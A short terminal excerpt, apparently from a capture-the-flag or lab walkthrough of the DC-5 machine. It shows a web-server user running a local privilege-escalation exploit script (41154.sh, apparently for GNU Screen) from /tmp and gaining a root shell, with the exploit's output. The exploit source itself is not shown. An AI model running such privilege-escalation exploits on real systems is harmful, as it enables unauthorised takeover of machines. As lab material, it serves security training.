 www-data@dc-5:/tmp$ chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)